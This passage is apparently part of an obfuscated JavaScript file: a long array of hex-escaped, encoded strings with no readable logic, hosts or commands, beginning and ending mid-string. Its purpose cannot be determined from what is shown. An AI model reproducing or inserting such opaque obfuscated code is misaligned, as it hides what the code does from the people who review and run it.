38\x4b\x36\x77\x36\x6a\x44\x6b\x63\x4f\x6b\x77\x70\x62\x44\x74\x46\x7a\x44\x6c\x38\x4b\x79\x77\x37\x48\x44\x6b\x4d\x4f\x44','\x58\x38\x4f\x38\x77\x34\x50\x44\x68\x67\x44\x43\x73\x38\x4f\x52\x4d\x38\x4f\x6e','\x77\x71\x63\x67\x45\x55\x66\x44\x69\x41\x3d\x3d','\x77\x72\x48\x43\x68\x54\x6b\x3d','\x77\x72\x4d\x61\x77\x34\x4c\x43\x6c\x77\x73\x67\x50\x77\x3d\x3d','\x77\x70\x77\x76\x66\x63\x4b\x69\x49\x31\x6f\x3d','\x57\x63\x4f\x38\x77\x34\x48\x44\x68\x67\x50\x43\x73\x38\x4f\x53\x4d\x38\x4f\x6a','\x48\x73\x4f\x77\x77\x70\x7a\x44\x6b\x30\x55\x3d','\x77\x72\x46\x50\x77\x70\x45\x3d','\x65\x38\x4f\x53\x77\x72\x6c\x6d\x77\x6f\x6b\x63\x77\x36\x30\x3d','\x45\x31\x58\x43\x6e\x63\x4b\x50','\x77\x70\x4a\x32\x77\x36\x72\x43\x6a\x4d\x4f\x66\x77\x72\x63\x53','\x46\x48\x51\x59\x48\x6e\x66\x44\x69\x54\x50\x43\x6e\x41\x3d\x3d','\x66\x4d\x4f\x54\x77\x37\x31\x6d\x77\x6f\x6b\x6e\x77\x36\x37\x44\x70\x4d\x4b\x7a\x77\x70\x44\x43\x6b\x32\x34\x3d','\x63\x4d\x4f\x71\x77\x71\x30\x3d','\x46\x6d\x44\x44\x6f\x6d\x70\x59\x53\x6c\x49\x37\x77\x37\x41\x3d','\x51\x56\x58\x43\x70\x63\x4f\x42\x65\x7a\x58\x43\x69\x38\x4f\x45\x55\x73\x4b\x33\x77\x71\x66\x44\x73\x43\x4e\x53\x77\x36\x6a\x43\x70\x45\x42\x4c\x77\x72\x74\x2f\x77\x37\x67\x3d','\x43\x63\x4f\x59\x77\x6f\x67\x3d','\x4f\x4d\x4f\x58\x77\x72\x76\x43\x71\x63\x4f\x47','\x77\x34\x62\x43\x76\x47\x34\x58\x61\x6a\x34\x3d','\x41\x57\x30\x59\x45\x6d\x30\x3d','\x56\x73\x4f\x4a\x77\x34\x34\x3d','\x59\x73\x4f\x32\x77\x6f\x30\x3d','\x5a\x38\x4b\x65\x44\x58\x2f\x44\x6b\x73\x4f\x73\x51\x67\x3d\x3d','\x49\x73\x4f\x2b\x77\x71\x54\x43\x69\x63\x4b\x4d\x4e\x42\x4d\x48\x77\x70\x55\x3d','\x63\x6d\x4e\x35','\x77\x36\x5a\x67\x54\x4d\x4f\x31\x56\x68\x50\x43\x6f\x55\x50\x44\x6e\x52\x44\x43\x70\x73\x4f\x71\x46\x42\x66\x44\x69\x30\x6a\x44\x6a\x55\x34\x6c\x77\x36\x42\x32\x77\x34\x73\x45\x77\x35\x39\x5a\x77\x35\x37\x44\x70\x79\x52\x72\x77\x71\x4e\x55\x77\x72\x6c\x6d\x55\x67\x3d\x3d','\x77\x35\x72\x43\x74\x58\x55\x58\x64\x7a\x6a\x43\x6d\x51\x3d\x3d','\x53\x4d\x4f\x65\x77\x70\x48\x44\x67\x57\x44\x43\x74\x41\x3d\x3d','\x45\x58\x30\x4c','\x77\x6f\x51\x39\x77\x35\x49\x3d','\x47\x73\x4f\x75\x77\x37\x34\x2b\x51\x51\x63\x3d','\x77\x34\x66\x44\x6d\x55\x30\x3d','\x49\x38\x4f\x72\x57\x38\x4f\x30\x58\x78\x56\x66\x57\x38\x4b\x4a\x77\x36\x34\x4d\x77\x36\x33\x44\x74\x43\x76\x43\x70\x38\x4b\x5a\x65\x42\x4d\x65\x54\x38\x4b\x57','\x77\x70\x72\x43\x6c\x78\x44\x43\x70\x4d\x4f\x48\x53\x77\x3d\x3d','\x45\x4d\x4b\x33\x77\x37\x38\x3d','\x46\x43\x7a\x44\x74\x63\x4f\x68\x77\x34\x6b\x37\x64\x63\x4f\x38\x77\x72\x4c\x43\x71\x4d\x4f\x46\x77\x6f\x4c\x44\x76\x38\x4b\x49\x56\x44\x38\x62\x77\x37\x78\x51\x77\x34\x70\x57\x77\x34\x73\x68\x63\x53\x63\x7a','\x66\x6d\x4e\x4d\x4a\x42\x6a\x44\x6f\x73\x4f\x75','\x77\x34\x54\x44\x71\x68\x41\x3d','\x56\x4d\x4b\x54\x49\x73\x4f\x58\x77\x36\x70\x6f\x77\x71\x58\x44\x67\x57\x46\x50\x77\x36\x52\x4a\x4b\x58\x6e\x44\x6a\x38\x4b\x76\x77\x34\x63\x63\x66\x54\x63\x6b\x46\x38\x4f\x4e\x42\x63\x4b\x50\x77\x71\x58\x43\x68\x48\x51\x2b\x4a\x38\x4b\x55\x77\x70\x76\x44\x75\x73\x4f\x64\x77\x71\x66\x43\x70\x41\x3d\x3d','\x4c\x33\x6a\x44\x71\x67\x3d\x3d','\x50\x38\x4f\x69\x51\x4d\x4f\x30\x51\x68\x4d\x3d','\x77\x35\x45\x46\x77\x37\x6f\x3d','\x77\x34\x46\x30\x4d\x51\x3d\x3d','\x77\x6f\x62\x43\x6e\x67\x76\x43\x70\x4d\x4f\x61\x54\x63\x4f\x4a\x4a\x6c\x44\x44\x73\x63\x4f\x37','\x77\x70\x70\x45\x4b\x51\x3d\x3d','\x57\x4d\x4b\x37\x48\x77\x3d\x3d','\x56\x4d\x4b\x54\x49\x73\x4f\x58\x77\x36\x70\x6f\x77\x71\x58\x44\x67\x57\x46\x50\x77\x36\x51\x3d','\x77\x37\x39\x62\x61\x56\x66\x43\x74\x6d\x49\x4d\x4c\x77\x3d\x3d','\x77\x6f\x64\x4d\x77\x72\x6b\x3d','\x77\x71\x63\x54\x77\x34\x48\x43\x6d\x51\x45\x72\x47\x47\x2f\x43\x6d\x7a\x6b\x3d','\x41\x4d\x4b\x71\x77\x34\x73\x34\x77\x34\x6b\x67\x77\x35\x7a\x44\x72\x38\x4f\x6f','\x55\x4d\x4f\x65\x77\x6f\x7a\x44\x6b\x67\x3d\x3d','\x46\x32\x2f\x44\x70\x47\x4e\x62\x56\x77\x3d\x3d','\x55\x4d\x4b\x61\x4a\x4d\x4f\x45','\x50\x73\x4f\x6f\x54\x4d\x4f\x36\x57\x68\x34\x3d','\x42\x32\x76\x44\x74\x57\x52\x4b\x54\x45\x77\x3d','\x48\x45\x38\x2b','\x58\x63\x4f\x31\x77\x72\x6f\x3d','\x77\x35\x54\x43\x6c\x52\x41\x54\x77\x35\x74\x79','\x61\x73\x4f\x74\x77\x72\x73\x3d','\x77\x72\x38\x44\x64\x41\x3d\x3d','\x4f\x55\x76\x44\x6d\x41\x3d\x3d','\x4c\x38\x4f\x66\x77\x72\x78\x74\x77\x70\x38\x38\x77\x37\x2f\x43\x71\x73\x4b\x69\x77\x6f\x2f\x43\x6e\x57\x7a\x44\x69\x6a\x74\x62\x53\x67\x3d\x3d','\x77\x6f\x4c\x43\x6e\x53\x33\x43\x74\x38\x4f\x42\x53\x73\x4f\x34\x4a\x41\x3d\x3d','\x77\x70\x63\x67\x5a\x67\x3d\x3d','\x77\x34\x6c\x6c\x4c\x41\x3d\x3d','\x5a\x4d\x4b\x48\x47\x6d\x76\x44\x6a\x38\x4f\x77','\x48\x73\x4f\x31\x77\x70\x4c\x44\x69\x55\x58\x43\x76\x51\x3d\x3d','\x77\x36\x2f\x43\x6d\x77\x6b\x3d','\x77\x37\x56\x4c\x61\x56\x50\x43\x74\x6d\x4d\x3d','\x77\x72\x6e\x44\x72\x63\x4f\x38\x42\x73\x4f\x78\x41\x63\x4f\x75\x77\x34\x6f\x45','\x77\x36\x45\x50\x77\x36\x54\x43\x68\x55\x72\x44\x6b\x41\x3d\x3d','\x4f\x47\x30\x37\x47\x4d\x4b\x4c\x49\x4d\x4b\x76\x56\x31\x59\x47\x51\x33\x37\x44\x6d\x63\x4b\x71\x5a\x4d\x4f\x31','\x65\x38\x4b\x6f\x77\x72\x4c\x43\x6c\x51\x34\x3d','\x45\x69\x58\x44\x72\x73\x4f\x69\x77\x34\x38\x6e','\x77\x70\x37\x43\x68\x53\x48\x43\x67\x38\x4b\x73\x50\x38\x4b\x65\x65\x6e\x68\x6e\x43\x58\x6f\x54\x77\x34\x7a\x44\x71\x73\x4b\x73\x77\x34\x73\x3d','\x45\x32\x30\x45\x4e\x58\x6a\x44\x68\x54\x73\x3d','\x77\x35\x62\x43\x6b\x51\x67\x64\x77\x34\x68\x37\x77\x34\x72\x44\x6b\x52\x4a\x73\x77\x71\x4c\x43\x69\x4d\x4f\x36\x77\x36\x58\x43\x73\x51\x76\x43\x75\x63\x4f\x43\x55\x38\x4f\x53\x77\x71\x56\x6a\x77\x72\x35\x63\x4e\x42\x76\x43\x70\x77\x3d\x3d','\x77\x6f\x59\x72\x66\x38\x4b\x77\x4d\x67\x3d\x3d','\x77\x35\x74\x6f\x4e\x41\x3d\x3d','\x77\x36\x6c\x43\x63\x6c\x50\x43\x71\x32\x55\x51','\x4f\x63\x4f\x78\x77\x72\x62\x43\x68\x63\x4b\x4e\x50\x41\x6b\x4e\x77\x6f\x4e\x55\x4c\x73\x4b\x6a\x46\x45\x58\x44\x68\x46\x50\x43\x74\x6e\x49\x3d','\x41\x4d\x4f\x71\x77\x37\x77\x73\x55\x41\x3d\x3d','\x77\x37\x62\x44\x70\x44\x64\x4e\x77\x6f\x37\x44\x6b\x6c\x77\x35','\x77\x70\x34\x72\x5a\x63\x4b\x73\x4d\x46\x4d\x68\x4f\x53\x58\x43\x6c\x6e\x2f\x43\x67\x38\x4f\x66\x77\x35\x44\x44\x6e\x30\x7a\x43\x74\x6c\x41\x59','\x77\x6f\x62\x43\x68\x54\x76\x43\x6e\x38\x4b\x75','\x77\x34\x2f\x43\x6c\x52\x77\x51\x77\x35\x31\x7a\x77\x34\x6a\x44\x6d\x78\x49\x3d','\x77\x34\x6a\x43\x6e\x42\x38\x41\x77\x34\x6c\x31\x77\x34\x7a\x44\x6b\x77\x3d\x3d','\x46\x43\x7a\x44\x74\x63\x4f\x68\x77\x34\x6b\x37\x64\x63\x4f\x38\x77\x72\x4c\x43\x71\x4d\x4b\x64\x77\x6f\x2f\x44\x71\x73\x4b\x50\x56\x54\x34\x63','\x49\x6d\x33\x44\x73\x6d\x5a\x49\x52\x6d\x51\x52\x77\x37\x59\x38\x4d\x63\x4f\x70\x43\x67\x3d\x3d','\x63\x6e\x56\x42\x4d\x68\x54\x44\x6e\x67\x3d\x3d','\x54\x42\x77\x6d\x5a\x6e\x58\x44\x74\x43\x4d\x4b\x77\x71\x55\x3d','\x77\x37\x4e\x30\x55\x4d\x4f\x68\x53\x77\x34\x3d','\x77\x35\x46\x4e\x50\x6a\x34\x71\x61\x63\x4b\x51\x77\x36\x51\x3d','\x42\x6c\x6a\x43\x68\x38\x4b\x55\x51\x38\x4b\x70','\x77\x36\x31\x63\x4f\x6a\x4d\x55\x64\x63\x4b\x65\x77\x36\x63\x48\x44\x38\x4f\x71','\x66\x63\x4f\x37\x77\x71\x41\x58\x61\x63\x4f\x65','\x57\x42\x45\x32\x59\x6e\x48\x44\x70\x51\x3d\x3d','\x77\x72\x45\x6f\x46\x46\x33\x44\x69\x42\x34\x3d','\x59\x63\x4f\x69\x77\x71\x63\x41\x65\x4d\x4f\x56','\x45\x38\x4f\x7a\x77\x37\x6b\x71\x51\x52\x77\x3d','\x58\x63\x4b\x6b\x42\x79\x58\x43\x67\x77\x3d\x3d','\x45\x4d\x4b\x68\x77\x34\x63\x35\x77\x37\x77\x30','\x77\x72\x6a\x44\x76\x4d\x4f\x34','\x51\x63\x4f\x44\x77\x70\x62\x44\x6c\x57\x44\x43\x72\x77\x3d\x3d','\x59\x63\x4f\x64\x77\x72\x74\x69\x77\x6f\x4d\x36','\x77\x70\x50\x43\x69\x68\x66\x43\x73\x4d\x4f\x48\x55\x41\x3d\x3d','\x58\x51\x6a\x44\x71\x30\x4d\x38\x45\x57\x63\x39\x77\x37\x49\x3d','\x44\x52\x33\x43\x70\x38\x4b\x5a\x45\x73\x4b\x6e','\x66\x63\x4b\x38\x77\x72\x6a\x43\x68\x67\x49\x7a\x58\x4d\x4b\x51\x77\x34\x6b\x45\x77\x70\x6e\x43\x76\x51\x3d\x3d','\x77\x35\x7a\x44\x6a\x6c\x4d\x4c\x59\x4d\x4f\x4d\x53\x73\x4f\x42\x77\x36\x54\x44\x73\x7a\x41\x3d','\x77\x72\x50\x44\x6f\x38\x4f\x6e\x4c\x73\x4f\x6a\x46\x4d\x4f\x31\x77\x34\x67\x58\x45\x73\x4f\x59\x52\x73\x4f\x46','\x77\x6f\x73\x4a\x77\x37\x6c\x76\x77\x6f\x49\x36','\x77\x36\x41\x59\x77\x36\x44\x43\x74\x30\x76\x44\x6c\x78\x6f\x59\x56\x63\x4f\x6b\x77\x70\x70\x56\x77\x35\x45\x4a\x77\x37\x51\x46\x77\x36\x54\x43\x74\x44\x6c\x52\x77\x34\x37\x44\x75\x4d\x4b\x63','\x56\x38\x4b\x73\x43\x79\x54\x43\x6c\x73\x4f\x36','\x77\x36\x66\x43\x6f\x78\x73\x59\x77\x34\x70\x30\x77\x35\x66\x44\x69\x77\x30\x64\x77\x70\x76\x43\x6f\x4d\x4f\x4b\x77\x35\x33\x43\x69\x67\x44\x43\x71\x63\x4b\x44\x54\x63\x4f\x54\x77\x71\x35\x32','\x4c\x45\x55\x67\x77\x70\x68\x55\x77\x37\x73\x3d','\x77\x72\x41\x2f\x48\x6c\x76\x44\x6b\x51\x67\x5a\x77\x37\x33\x44\x6b\x73\x4b\x7a\x4f\x4d\x4b\x69\x77\x71\x31\x4d\x77\x6f\x2f\x43\x74\x30\x44\x44\x6f\x4d\x4f\x4f\x59\x38\x4b\x4c\x77\x6f\x64\x6d\x77\x34\x41\x46\x54\x45\x76\x43\x70\x4d\x4b\x42\x77\x71\x77\x3d','\x42\x6e\x62\x44\x72\x33\x78\x4b\x55\x41\x3d\x3d','\x59\x79\x44\x44\x75\x56\x55\x78\x47\x48\x77\x68\x77\x36\x6c\x39\x4b\x38\x4b\x43\x5a\x73\x4b\x63\x77\x35\x5a\x71\x4c\x53\x59\x4d\x41\x4d\x4b\x4c','\x63\x38\x4b\x64\x47\x32\x33\x44\x6c\x73\x4f\x6e\x58\x38\x4f\x33\x51\x6e\x51\x65\x77\x72\x4e\x56\x77\x72\x37\x43\x75\x52\x68\x78\x59\x4d\x4f\x39\x59\x44\x73\x6a\x4e\x6e\x63\x59\x4a\x55\x66\x44\x73\x56\x56\x64\x59\x78\x30\x71\x77\x70\x78\x4f\x62\x73\x4f\x6c','\x55\x63\x4b\x36\x77\x34\x6f\x70\x77\x35\x63\x6d\x77\x34\x72\x44\x70\x63\x4f\x32\x77\x71\x7a\x43\x69\x38\x4b\x66\x77\x71\x6c\x42\x59\x47\x7a\x44\x75\x31\x6a\x44\x6e\x56\x73\x38\x56\x56\x33\x43\x6c\x47\x6c\x59\x77\x35\x55\x52','\x77\x71\x51\x69\x45\x6b\x33\x44\x6d\x52\x34\x45\x77\x71\x66\x43\x69\x73\x4b\x4a\x46\x63\x4b\x6d\x77\x71\x46\x42\x77\x6f\x55\x3d','\x61\x4d\x4b\x78\x77\x72\x66\x43\x6b\x78\x38\x75','\x77\x70\x67\x55\x77\x36\x4a\x76\x77\x70\x38\x6d\x47\x77\x3d\x3d','\x77\x72\x44\x44\x6f\x4d\x4f\x6c\x44\x63\x4f\x33\x44\x4d\x4b\x30\x77\x35\x63\x54\x46\x38\x4f\x45\x51\x4d\x4f\x5a\x57\x51\x3d\x3d','\x4c\x73\x4f\x66\x77\x72\x37\x43\x73\x38\x4f\x47\x77\x35\x38\x3d','\x48\x38\x4f\x6c\x77\x6f\x48\x44\x6a\x31\x6a\x43\x76\x63\x4b\x45','\x51\x46\x44\x43\x70\x73\x4f\x47\x64\x44\x6a\x44\x69\x4d\x4f\x52\x41\x4d\x4b\x78\x77\x72\x66\x43\x74\x53\x56\x50','\x47\x42\x66\x43\x6f\x63\x4b\x4a\x41\x38\x4b\x6e\x77\x34\x51\x3d','\x63\x46\x6e\x43\x71\x38\x4f\x6c\x5a\x69\x66\x43\x67\x38\x4f\x4d\x45\x4d\x4b\x79\x77\x71\x30\x3d','\x4d\x73\x4f\x6f\x77\x71\x6e\x43\x6e\x38\x4b\x65\x4c\x67\x3d\x3d','\x77\x6f\x54\x43\x6c\x77\x2f\x43\x74\x73\x4f\x61\x55\x63\x4f\x7a\x61\x77\x2f\x44\x6f\x38\x4b\x31\x55\x56\x59\x3d','\x4e\x73\x4f\x2f\x52\x38\x4f\x67\x51\x67\x67\x3d','\x52\x73\x4f\x4e\x77\x71\x51\x3d','\x63\x4d\x4b\x65\x46\x33\x72\x44\x6d\x73\x4f\x75\x5a\x63\x4f\x72\x42\x53\x4e\x41\x77\x36\x70\x52\x77\x6f\x33\x43\x74\x77\x6c\x30\x5a\x67\x3d\x3d','\x77\x71\x49\x78\x45\x56\x76\x44\x6d\x51\x3d\x3d','\x64\x38\x4f\x43\x77\x37\x41\x3d','\x65\x73\x4b\x67\x77\x72\x44\x43\x68\x41\x51\x71\x4e\x73\x4b\x42\x77\x35\x41\x2b\x77\x6f\x37\x43\x71\x73\x4b\x37\x66\x57\x38\x31\x42\x51\x3d\x3d','\x55\x73\x4f\x61\x77\x70\x50\x44\x6b\x33\x45\x3d','\x55\x4d\x4f\x55\x77\x71\x7a\x44\x6b\x6d\x62\x43\x74\x63\x4f\x4f\x77\x6f\x6f\x3d','\x4f\x63\x4f\x78\x77\x72\x62\x43\x68\x63\x4b\x4e\x50\x41\x6b\x4e\x77\x6f\x4e\x55\x50\x63\x4b\x2f\x41\x48\x4c\x44\x6a\x6c\x33\x43\x74\x32\x77\x3d','\x46\x32\x55\x64\x43\x47\x33\x44\x6d\x77\x3d\x3d','\x77\x36\x63\x48\x77\x37\x6a\x43\x74\x56\x4c\x44\x67\x67\x59\x47','\x65\x57\x78\x65\x4b\x41\x66\x44\x6a\x4d\x4f\x38\x46\x38\x4b\x30\x77\x35\x54\x43\x70\x73\x4b\x4a\x77\x36\x6e\x44\x6f\x4d\x4b\x47','\x77\x36\x46\x4f\x4e\x53\x38\x78','\x53\x73\x4f\x61\x77\x6f\x6e\x44\x6a\x33\x50\x43\x76\x63\x4f\x55\x77\x6f\x49\x70\x77\x36\x72\x44\x75\x73\x4b\x43\x51\x63\x4b\x52\x52\x54\x4a\x59\x4b\x73\x4b\x59\x59\x51\x3d\x3d','\x45\x33\x72\x44\x6c\x69\x52\x4a\x77\x37\x73\x3d','\x77\x70\x35\x57\x77\x70\x50\x44\x75\x6e\x48\x44\x6c\x38\x4f\x31\x66\x6d\x64\x57','\x44\x55\x48\x43\x6d\x4d\x4b\x4f\x55\x4d\x4b\x37\x77\x36\x6e\x44\x6c\x38\x4b\x4d\x77\x34\x30\x35\x77\x71\x52\x43\x77\x71\x37\x43\x68\x69\x50\x43\x70\x53\x37\x44\x75\x38\x4f\x74\x5a\x38\x4f\x4a\x77\x70\x6b\x3d','\x77\x72\x55\x58\x77\x35\x76\x43\x68\x51\x63\x3d','\x77\x35\x55\x54\x77\x34\x4d\x3d','\x41\x63\x4f\x68\x77\x70\x37\x44\x6e\x55\x54\x43\x72\x73\x4b\x47\x4b\x67\x3d\x3d','\x77\x72\x4a\x62\x77\x70\x66\x44\x73\x58\x66\x44\x67\x4d\x4b\x76\x66\x47\x31\x42\x77\x71\x6f\x64\x77\x71\x58\x43\x6a\x38\x4f\x64\x77\x36\x4d\x44\x43\x6e\x49\x37\x59\x4d\x4b\x4d\x77\x72\x72\x44\x6b\x73\x4b\x67\x77\x70\x6f\x3d','\x50\x31\x77\x6c\x77\x70\x35\x46','\x43\x6a\x58\x44\x72\x63\x4f\x6b\x77\x34\x55\x6e\x61\x77\x3d\x3d','\x66\x4d\x4b\x58\x41\x57\x73\x3d','\x77\x71\x30\x44\x77\x35\x72\x43\x6b\x67\x63\x38\x44\x51\x3d\x3d','\x77\x37\x70\x70\x56\x38\x4f\x31\x53\x78\x55\x3d','\x77\x35\x58\x44\x6e\x6e\x4c\x43\x75\x54\x76\x43\x71\x4d\x4f\x38\x77\x35\x35\x76\x77\x70\x50\x44\x69\x6c\x59\x32\x77\x34\x62\x43\x74\x51\x66\x43\x72\x63\x4f\x51\x77\x71\x30\x70','\x54\x52\x67\x6f\x65\x48\x6b\x3d','\x77\x70\x68\x34\x77\x71\x6f\x3d','\x77\x71\x77\x44\x77\x34\x50\x43\x6c\x52\x41\x5a\x4a\x58\x4c\x43\x6e\x7a\x51\x3d','\x77\x36\x35\x48\x61\x56\x44\x43\x72\x58\x78\x4e\x4c\x73\x4f\x37\x77\x72\x2f\x43\x67\x73\x4f\x32\x77\x35\x31\x36\x42\x73\x4b\x68\x77\x35\x72\x44\x74\x38\x4f\x66\x62\x77\x45\x3d','\x77\x35\x7a\x43\x75\x47\x77\x46\x65\x77\x3d\x3d','\x4c\x48\x77\x65','\x47\x73\x4b\x73\x77\x35\x6f\x76\x77\x37\x6f\x50\x77\x35\x7a\x44\x71\x4d\x4f\x37\x77\x71\x4c\x43\x6b\x77\x3d\x3d','\x77\x36\x35\x48\x61\x56\x44\x43\x72\x58\x78\x4e\x46\x73\x4f\x72\x77\x71\x6e\x43\x6f\x4d\x4f\x49\x77\x34\x64\x36\x41\x63\x4b\x69\x77\x35\x66\x44\x73\x63\x4b\x4c\x50\x46\x62\x43\x74\x48\x39\x79\x77\x37\x30\x53\x59\x41\x73\x3d','\x63\x38\x4f\x65\x77\x70\x33\x44\x6f\x56\x6a\x43\x6a\x73\x4f\x46\x77\x6f\x4d\x2f\x77\x71\x48\x44\x71\x38\x4b\x45\x51\x63\x4b\x59\x59\x7a\x35\x43\x4e\x38\x4b\x53\x64\x38\x4f\x53','\x77\x34\x48\x43\x6d\x30\x55\x35\x48\x57\x6b\x38\x55\x77\x4d\x5a\x50\x4d\x4b\x55\x77\x70\x77\x52\x77\x36\x4a\x73\x77\x34\x50\x43\x76\x38\x4b\x53\x42\x46\x4c\x44\x6a\x4d\x4b\x44\x51\x73\x4b\x36\x77\x71\x48\x44\x6d\x79\x2f\x44\x67\x67\x3d\x3d','\x77\x70\x35\x57\x77\x70\x50\x44\x70\x32\x44\x44\x68\x73\x4f\x30\x64\x48\x78\x58\x77\x71\x73\x3d','\x77\x70\x59\x2f\x45\x6b\x4c\x44\x6d\x51\x77\x5a\x77\x71\x48\x43\x69\x4d\x4b\x56\x46\x38\x4b\x77\x77\x71\x64\x49\x77\x34\x76\x43\x74\x56\x76\x44\x75\x63\x4f\x49\x64\x4d\x4b\x6e\x77\x6f\x63\x6c\x77\x70\x4e\x52\x41\x52\x2f\x44\x6e\x4d\x4b\x53\x77\x71\x7a\x44\x6a\x53\x62\x43\x68\x57\x58\x43\x75\x30\x35\x30\x4d\x31\x42\x30\x77\x36\x54\x43\x71\x30\x54\x43\x6b\x6b\x6a\x43\x68\x63\x4f\x57\x4b\x38\x4b\x44\x77\x72\x7a\x44\x68\x47\x4c\x43\x67\x38\x4b\x31\x43\x73\x4b\x43\x77\x70\x7a\x43\x69\x6c\x73\x4d\x48\x38\x4f\x71\x50\x38\x4b\x5a\x4d\x44\x6a\x43\x6f\x63\x4f\x43\x41\x6d\x58\x44\x6a\x63\x4f\x34\x77\x34\x41\x45\x46\x63\x4b\x61\x77\x72\x44\x43\x6a\x73\x4f\x64\x77\x36\x38\x50\x77\x72\x70\x4b\x77\x34\x6b\x3d','\x55\x56\x33\x43\x70\x63\x4f\x52\x63\x41\x3d\x3d','\x77\x35\x66\x44\x6d\x58\x6a\x43\x75\x44\x4c\x43\x74\x73\x4b\x38\x77\x35\x52\x2b','\x77\x72\x55\x54\x77\x34\x58\x43\x67\x77\x73\x68\x49\x6d\x55\x3d','\x77\x71\x49\x31\x44\x31\x33\x44\x6c\x51\x49\x5a\x77\x37\x6f\x3d','\x77\x71\x30\x5a\x77\x35\x50\x43\x6c\x51\x3d\x3d','\x41\x43\x2f\x44\x6f\x38\x4f\x7a\x77\x34\x30\x77\x52\x4d\x4f\x74\x77\x36\x54\x43\x75\x4d\x4b\x58\x77\x6f\x4c\x44\x71\x38\x4b\x4c\x58\x7a\x34\x62\x77\x70\x46\x61\x77\x35\x68\x53','\x46\x57\x2f\x44\x71\x6e\x70\x62','\x77\x35\x4c\x43\x6e\x55\x67\x6f\x48\x33\x74\x38\x52\x43\x45\x59\x4b\x38\x4b\x46','\x59\x38\x4f\x53\x77\x37\x44\x43\x72\x68\x50\x43\x6b\x4d\x4f\x64\x77\x35\x31\x46\x77\x72\x37\x44\x6a\x41\x54\x44\x6e\x73\x4b\x38\x51\x7a\x31\x7a\x77\x6f\x33\x44\x6f\x6b\x50\x44\x6f\x6d\x59\x3d','\x55\x4d\x4f\x48\x77\x35\x4c\x44\x6b\x6a\x34\x3d','\x50\x38\x4f\x49\x77\x6f\x54\x43\x74\x4d\x4f\x41\x77\x34\x55\x6d\x49\x77\x3d\x3d','\x77\x36\x72\x44\x72\x54\x68\x65\x77\x70\x7a\x44\x6c\x51\x3d\x3d','\x53\x56\x33\x43\x76\x38\x4f\x4e\x63\x6a\x58\x43\x6b\x73\x4f\x4f\x41\x4d\x4f\x77\x77\x72\x66\x43\x76\x7a\x68\x53\x77\x36\x6e\x43\x6f\x6c\x4a\x4c\x77\x72\x70\x30\x77\x72\x4c\x43\x67\x33\x6e\x43\x76\x77\x3d\x3d','\x77\x6f\x44\x43\x6b\x78\x4c\x43\x74\x73\x4f\x57','\x5a\x63\x4f\x4c\x77\x37\x2f\x43\x72\x46\x6a\x43\x68\x38\x4f\x47\x77\x36\x64\x65\x77\x71\x49\x3d','\x54\x67\x76\x44\x75\x67\x3d\x3d','\x4e\x38\x4f\x69\x57\x4d\x4f\x36\x56\x52\x35\x55\x52\x38\x4b\x42\x77\x37\x38\x3d','\x77\x34\x7a\x43\x72\x47\x34\x54\x61\x6a\x2f\x43\x68\x51\x45\x3d','\x56\x63\x4f\x46\x77\x34\x7a\x44\x67\x6a\x34\x43\x77\x6f\x44\x43\x71\x63\x4f\x33\x46\x56\x50\x43\x6b\x41\x3d\x3d','\x41\x47\x50\x44\x6b\x79\x4a\x59','\x49\x56\x38\x4b\x46\x79\x63\x3d','\x64\x63\x4f\x48\x77\x36\x50\x43\x70\x31\x6a\x43\x69\x73\x4b\x63\x77\x36\x5a\x55\x77\x71\x58\x44\x67\x67\x4c\x44\x6a\x51\x3d\x3d','\x77\x6f\x70\x2f\x77\x37\x62\x43\x6a\x4d\x4f\x65\x77\x71\x30\x3d','\x4d\x31\x6b\x50\x45\x79\x59\x3d','\x56\x38\x4b\x37\x41\x79\x66\x43\x69\x38\x4f\x57\x77\x72\x6e\x43\x6e\x4d\x4b\x52\x49\x4d\x4b\x4f\x77\x71\x58\x44\x75\x4d\x4f\x30\x64\x31\x38\x3d','\x4d\x30\x34\x48\x45\x44\x76\x43\x6e\x51\x3d\x3d','\x77\x34\x66\x44\x6d\x48\x33\x43\x72\x54\x33\x43\x67\x4d\x4b\x33\x77\x34\x6c\x75\x77\x71\x37\x44\x67\x56\x49\x4f\x77\x34\x54\x43\x74\x41\x3d\x3d','\x57\x73\x4b\x34\x4c\x31\x55\x36\x59\x51\x3d\x3d','\x77\x35\x33\x43\x6e\x79\x6b\x52\x77\x34\x31\x59\x77\x34\x7a\x44\x6b\x52\x63\x78\x77\x72\x66\x43\x6c\x73\x4f\x4c\x77\x36\x76\x43\x71\x78\x58\x43\x71\x38\x4b\x59\x58\x4d\x4f\x66\x77\x71\x35\x32','\x51\x63\x4b\x48\x50\x73\x4f\x44\x77\x37\x64\x31','\x77\x36\x35\x48\x61\x56\x44\x43\x72\x58\x78\x4e\x43\x63\x4f\x48\x77\x6f\x2f\x43\x6f\x38\x4f\x42\x77\x35\x74\x41\x4c\x4d\x4b\x4b\x77\x37\x50\x44\x6b\x4d\x4b\x78','\x77\x37\x78\x57\x62\x6b\x66\x43\x74\x6e\x67\x3d','\x77\x72\x37\x43\x75\x7a\x72\x43\x68\x38\x4f\x32\x62\x63\x4f\x4a\x41\x47\x54\x44\x68\x4d\x4b\x56\x4a\x51\x3d\x3d','\x53\x73\x4f\x61\x77\x6f\x6e\x44\x6a\x33\x50\x43\x76\x63\x4f\x55\x77\x6f\x49\x70\x77\x36\x72\x44\x74\x4d\x4b\x45\x51\x73\x4b\x61\x64\x43\x68\x63\x4a\x73\x4b\x45\x49\x63\x4f\x4b\x77\x72\x62\x43\x75\x78\x44\x44\x76\x38\x4f\x6a\x77\x37\x35\x35\x77\x71\x55\x3d','\x47\x38\x4f\x68\x77\x70\x7a\x44\x6a\x31\x51\x3d','\x77\x71\x52\x50\x77\x72\x6f\x3d','\x77\x70\x33\x43\x6a\x54\x72\x43\x6a\x38\x4b\x66\x4a\x38\x4b\x61\x63\x48\x6b\x3d','\x44\x55\x48\x43\x6d\x4d\x4b\x4f\x55\x4d\x4b\x37\x77\x36\x6e\x44\x6c\x38\x4b\x4d\x77\x34\x30\x6c\x77\x71\x6c\x5a\x77\x71\x37\x43\x6d\x69\x7a\x43\x73\x57\x58\x43\x71\x73\x4b\x31\x4c\x73\x4f\x74\x77\x34\x6f\x65\x4d\x7a\x6a\x43\x6e\x51\x3d\x3d','\x49\x47\x30\x68\x42\x4d\x4b\x4a','\x4f\x6c\x62\x43\x71\x51\x3d\x3d','\x77\x71\x66\x44\x6f\x4d\x4f\x2f\x43\x4d\x4f\x2f\x44\x73\x4f\x70','\x77\x36\x67\x53\x77\x36\x50\x43\x6b\x55\x72\x44\x69\x77\x3d\x3d','\x50\x6c\x51\x6e\x77\x6f\x39\x50\x77\x37\x2f\x43\x73\x68\x6c\x56\x77\x36\x64\x